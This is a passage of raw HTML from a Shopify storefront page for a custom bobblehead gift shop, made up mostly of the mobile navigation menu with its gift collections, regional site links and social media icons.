        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-fully-customizable-single-bobblehead-from-head-to-toe-for-male"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
